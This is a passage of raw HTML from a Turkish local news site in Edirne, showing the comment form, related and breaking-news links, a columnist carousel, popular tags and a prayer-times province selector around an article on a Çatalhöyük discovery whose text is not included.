                            <textarea name="yorum" maxlength="1000" class="span12" id="comment_field" onkeyup="textKey(this.form)" placeholder="Yorum yazmak için bu alanı kullanabilirsiniz. Yorum yazarken lütfen aşağıda yazılan uyarıları göz önünde bulundurunuz!"></textarea>
                            <div class="span12" style="margin:0;">
                            <div class="answer span5" style="display:none;">Yanıt: <b>@name</b> <a href="javascript:void(0)" class="kaldir">x</a></div>
                            <a href="javascript:void(0)" onclick="javascript:comment_send(17613);return false;" class="btn hs-sdch btn-warning pull-right">Yorum Gönder</a>
                            <div class="karakter span4 pull-right">Kalan Karakter: <input name="character" id="character" disabled size="3" value="1000"></div></div>
                        </div>
                        <input type="hidden" name="hid" value="17613" />
                        <input type="hidden" name="uid" value="0" />
                        <input type="hidden" name="tip" value="haber" />
                        <input type="hidden" name="cevap" value="" class="answer" />
                        <input type="hidden" name="cevap_id" value="0" class="cevap_id" />
                        <input type="hidden" name="token" value="fc9c1a6c594f6c510325ef440b4c6f9906184c3a" />

                    </form>
                    </div>
                    <div class="alert">Yorumunuz onaylanmak üzere yöneticiye iletilmiştir.<a class="close" data-dismiss="alert" href="#">&times;</a></div>
                </div>
                <div class="alert alert-block alert-error fade in" style="display:block;margin-top:15px;">
                    <button type="button" class="close" data-dismiss="alert">×</button>
                    <strong>Dikkat!</strong> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, müstehcen, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen Üye/Üyeler’e aittir.                </div>
            

            
            
            </div> <!-- .tab-pane -->

                          <div class="tab-pane yorumlar fbpanel" id="facebookpanel">
                <div class="row-fluid">
                  <div id="fb-root"></div>
                  <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                  }(document, 'script', 'facebook-jssdk'));</script>
                  <div class="fb-comments" data-href="https://www.vatandasgazetesi.com.tr/gundem/catalhoyuk-te-onemli-bulus-h17613.html" data-width="603" data-colorscheme="light" data-numposts="10"></div>
                </div> <!-- #facebookpanel -->
              </div>
            
          </div> <!-- .tab-content -->

        </div> <!-- #yorumlar -->
    </div>
  
  <span class="hidden-modul" style="display:none">haber</span>
  <span class="hidden-id" style="display:none">17613</span>
  <span class="hidden-sayfa" style="display:none">false</span>
</div> <!-- .haber-kapsa.haber-17613 -->

<div class="hs-box hs-box-related hs-mb-20 clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-bookmark-o" aria-hidden="true"></i> İlgili Haberler</div>
  </div>
  <div class="hs-content hs-content-three hs-head-font clearfix">
          <div class="span hs-item hs-beh hs-kill-ml">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/bakkallar-ve-tekel-bayileri-esnaf-odasinda-yeni-baskan-okan-mano-h24954.html"  title="BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/ozel-trakya-hastanesi-nden-demirci-esnafina-destek-h24953.html"  title="ÖZEL TRAKYA HASTANESİ&#039;NDEN DEMİRCİ ESNAFINA DESTEK">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ÖZEL TRAKYA HASTANESİ&#039;NDEN DEMİRCİ ESNAFINA DESTEK" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">ÖZEL TRAKYA HASTANESİ&#039;NDEN DEMİRCİ ESNAFINA DESTEK</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-belediyesi-ile-trakya-birlikten-ornek-dayanisma-h24952.html"  title="EDİRNE BELEDİYESİ İLE TRAKYA BİRLİK’TEN ÖRNEK DAYANIŞMA">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="EDİRNE BELEDİYESİ İLE TRAKYA BİRLİK’TEN ÖRNEK DAYANIŞMA" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">EDİRNE BELEDİYESİ İLE TRAKYA BİRLİK’TEN ÖRNEK DAYANIŞMA</div>
          </div>
        </a>
      </div>
        </div>
</div>


</div>
<a href="https://www.vatandasgazetesi.com.tr/gundem/kacak-kum-midyesi-ele-gecirildi-h17614.html" id="sonrakiHaber"></a>

          </div>

                <!-- Sağ Blok -->
        <div id="sidebar" class="sidebar span4 fix pull8">
            
          
  
  
  <div class="hs-panel hs-last-minute hs-margin-bottom clearfix">
  <div class="hs-single-header hs-single-red hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-clock-o"></i> Son Dakika</div>
    <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" class="hs-header-link pull-right hs-lcb">Tümü</a>
  </div>
  <div class="hs-panel-content font15">
        <div data-hsm="haberler" data-hsid="24954" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-21 00:00:00"> 2026-01-21 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/bakkallar-ve-tekel-bayileri-esnaf-odasinda-yeni-baskan-okan-mano-h24954.html" title="BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO" >BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24953" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-21 00:00:00"> 2026-01-21 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ozel-trakya-hastanesi-nden-demirci-esnafina-destek-h24953.html" title="ÖZEL TRAKYA HASTANESİ&#039;NDEN DEMİRCİ ESNAFINA DESTEK" >ÖZEL TRAKYA HASTANESİ&#039;NDEN DEMİRCİ ESNAFINA DESTEK</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24952" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-21 00:00:00"> 2026-01-21 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-belediyesi-ile-trakya-birlikten-ornek-dayanisma-h24952.html" title="EDİRNE BELEDİYESİ İLE TRAKYA BİRLİK’TEN ÖRNEK DAYANIŞMA" >EDİRNE BELEDİYESİ İLE TRAKYA BİRLİK’TEN ÖRNEK DAYANIŞMA</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24951" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-21 00:00:00"> 2026-01-21 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/karateci-kizlardan-5-madalya-h24951.html" title="KARATECİ KIZLARDAN 5 MADALYA!" >KARATECİ KIZLARDAN 5 MADALYA!</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24950" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-21 00:00:00"> 2026-01-21 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yaslilara-unutulmaz-sira-gecesi-h24950.html" title="YAŞLILARA UNUTULMAZ SIRA GECESİ" >YAŞLILARA UNUTULMAZ SIRA GECESİ</a>
    </div>
  </div>
      </div>
</div>

  <div class="hs-panel hs-free-bg hs-panel-social hs-margin-bottom hs-head-font add-last clearfix">
            <div class="hs-social-block hs-facebook">
        <i class="fa fa-facebook"></i><a href="https://facebook.com/http://www.facebook.com/vatandasgazetesi" class="hs-sdch" target="_blank" rel="nofollow"> <strong class="hs-facebook-count">509</strong> BEĞENİ</a>
        <a href="http://facebook.com/http://www.facebook.com/vatandasgazetesi" class="pull-right hs-sdch" target="_blank" rel="nofollow">Beğen</a>
      </div>
                  <div class="hs-social-block hs-twitter">
          <i class="fa fa-twitter"></i><a href="https://twitter.com/https://twitter.com/VatandasEdirne" class="hs-sdch" target="_blank" rel="nofollow"><strong class="hs-twitter-count"></strong> TAKİPÇİ</a>
          <a href="http://twitter.com/https://twitter.com/VatandasEdirne" class="pull-right hs-sdch" target="_blank" rel="nofollow">Takip Et</a>
      </div>
                    </div>

  
<div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
              <div data-hsm="makaleler" data-hsid="5320" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="FİKRİ YALIN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2025-08-21_at_17.46.29.jpeg" alt="FİKRİ YALIN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="EDİRNE’DE OTOPARK YERLERİ YETERLİ DEĞİL" >FİKRİ YALIN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/edirnede-otopark-yerleri-yeterli-degil-makale,5318.html" title="EDİRNE’DE OTOPARK YERLERİ YETERLİ DEĞİL" >EDİRNE’DE OTOPARK YERLERİ YETERLİ DEĞİL</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5319" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="Necdet Tezcan" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG.jpg" alt="Necdet Tezcan"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="YAYIN ORGANLARINDA KALANLAR - 21" >Necdet Tezcan</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/yayin-organlarinda-kalanlar-21-makale,5317.html" title="YAYIN ORGANLARINDA KALANLAR - 21" >YAYIN ORGANLARINDA KALANLAR - 21</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5308" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="Salim ALTUNHAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2026-01-14_at_16.12.16.jpeg" alt="Salim ALTUNHAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >Salim ALTUNHAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/secimle-gelen-secimle-gider-makale,5308.html" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >SEÇİMLE GELEN SEÇİMLE GİDER...</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="5263" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="Ali Haydar Üzülmez" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/3a9a3e03-c378-4bf3-b39a-8634f3d9ecc8.jpg" alt="Ali Haydar Üzülmez"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="AYDINLAR VE ASKERLER" >Ali Haydar Üzülmez</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/aydinlar-ve-askerler-makale,5263.html" title="AYDINLAR VE ASKERLER" >AYDINLAR VE ASKERLER</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5029" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="Zakir TERCAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Zekir-Tercan-e1636445661218-778x440-removebg-preview.png" alt="Zakir TERCAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="GÜLE GÜLE GÜZEL İNSAN…" >Zakir TERCAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gule-gule-guzel-insan-makale,5029.html" title="GÜLE GÜLE GÜZEL İNSAN…" >GÜLE GÜLE GÜZEL İNSAN…</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4988" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="MÜSLÜM ÜZÜLMEZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Screenshot_1.jpg" alt="MÜSLÜM ÜZÜLMEZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >MÜSLÜM ÜZÜLMEZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/cep-telefonlari-tespihlerin-pabucunu-dama-mi-atiyor-makale,4988.html" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="4908" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ABDULLAH YEŞEN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ULUSAL EGEMENLİK" >ABDULLAH YEŞEN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html" title="ULUSAL EGEMENLİK" >ULUSAL EGEMENLİK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3759" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="Melek YILMAZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-06-17_at_17.39.27.jpeg" alt="Melek YILMAZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >Melek YILMAZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/19-mayisi-iyi-anlamaliyiz-ve-ozumsemeliyiz-makale,3759.html" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3742" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="Derya SARILARLI" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/sarilarli-yerel-basina-destek-icin-adim-atildi-7.jpg" alt="Derya SARILARLI"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="SON HAFTAYA GİRDİK" >Derya SARILARLI</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/son-haftaya-girdik-makale,3742.html" title="SON HAFTAYA GİRDİK" >SON HAFTAYA GİRDİK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3676" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="Kadir Ocak" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-07-06_at_14.10.26.jpeg" alt="Kadir Ocak"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="ŞİMDİ NE OLACAK?" >Kadir Ocak</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/simdi-ne-olacak-makale,3676.html" title="ŞİMDİ NE OLACAK?" >ŞİMDİ NE OLACAK?</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3590" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="Orhan YAZGAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG_4247.jpg" alt="Orhan YAZGAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="BİRLİK VE DAYANIŞMA" >Orhan YAZGAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/birlik-ve-dayanisma-makale,3590.html" title="BİRLİK VE DAYANIŞMA" >BİRLİK VE DAYANIŞMA</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3418" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="Emre SEDEF" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/index_1.jpg" alt="Emre SEDEF"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="PANİK HAVASI" >Emre SEDEF</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/panik-havasi-makale,3418.html" title="PANİK HAVASI" >PANİK HAVASI</a>
            </div>
          </div>
        </div>
            </div>

  </div>
  </div>

  
<div class="hs-panel hs-popular-tags hs-margin-bottom clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-tags"></i> Popüler Etiketler</div>
  </div>
	<div class="hs-content clearfix">
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/k%C4%B1z" class="hs-item" title="kız"><i class="fa fa-tag" aria-hidden="true"></i> kız</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/bilim" class="hs-item" title="bilim"><i class="fa fa-tag" aria-hidden="true"></i> bilim</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/pecanl%C4%B1" class="hs-item" title="pecanlı"><i class="fa fa-tag" aria-hidden="true"></i> pecanlı</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-tag" aria-hidden="true"></i> sardunya</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/ESNAFIN+BEKLENT%C4%B0S%C4%B0+Y%C3%9CKSEK" class="hs-item" title="ESNAFIN BEKLENTİSİ YÜKSEK"><i class="fa fa-tag" aria-hidden="true"></i> ESNAFIN BEKLENTİSİ YÜKSEK</a>
  	</div>
</div>
<div class="hs-panel hs-panel-tab hs-last-minute hs-margin-bottom clearfix">
  <ul class="nav hs-tabs hs-bbca-a hs-font-up hs-head-font clearfix" id="hs-most">
    <li class="first"><i class="fa fa-bookmark-o"></i> Çok</li>
    <li class="active"><a href="#hs-most-comment" data-toggle="tab">Yorumlanan</a></li>
    <li><a href="#hs-most-read" data-toggle="tab">Okunan</a></li>
  </ul>

  <div class="tab-content hs-title-font">
  <div class="tab-pane active add-first" id="hs-most-comment">
      </div>
    <div class="tab-pane add-first" id="hs-most-read">
            <div data-hsm="haberler" data-hsid="24655" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/dunya-markalarini-edirne-ye-tasiyan-outlet-magaza-acildi-h24655.html" title="DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI" >DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24643" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/uluslararasi-uyusturucu-ticaretine-darbe-h24643.html" title="ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE" >ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24679" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-29 00:00:00"> 2025-12-29 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/25-sis-cag-kebabi-yedi-rekor-kirdi-h24679.html" title="25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI" >25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24669" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-27 00:00:00"> 2025-12-27 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/eybal-velileri-bu-bina-iki-okulu-birden-tasiyamaz-h24669.html" title="EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”" >EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24589" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-22 00:00:00"> 2025-12-22 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/gumruk-memuru-olumden-dondu-h24589.html" title="GÜMRÜK MEMURU ÖLÜMDEN DÖNDÜ" >GÜMRÜK MEMURU ÖLÜMDEN DÖNDÜ</a>
      </div>
    </div>
      
    </div>
  </div>

</div>


<div id="hs-alinti-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar-alinti.html" title="Alıntı Yazarlar"><i class="fa fa-pencil"></i> Alıntı Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
          </div>

  </div>
  </div>

  

<div id="hs-anket" class="hs-panel hs-panel-poll hs-margin-bottom hs-head-font clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-question-circle-o" aria-hidden="true"></i> Anket    </div>
    <a href="https://www.vatandasgazetesi.com.tr/anketler.html" title="Anket" class="hs-header-link pull-right">Tüm Anketler</a>
  </div>

  <div data-hsm="anket" data-hsid="6" class="hs-content" id="anket6">
    <form id="anket-form6" name="anket" method="post">
          </form>
  </div>

</div>


<div id="hs-namaz" class="hs-panel hs-panel-namaz hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-map-o" aria-hidden="true"></i> Namaz Vakitleri    </div>
  </div>

  <div class="hs-content">

    <select id="namaz-il-sec" name="namaz" class="selectpicker" data-header="İLLER" data-live-search-placeholder="İl seçin...">
            <option data-tokens="adana, Adana" value="adana" >Adana</option>
            <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
            <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
            <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
            <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
            <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
            <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
            <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
            <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
            <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
            <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
            <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
            <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
            <option data-tokens="batman, Batman" value="batman" >Batman</option>
            <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
            <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
            <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
            <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
            <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
            <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
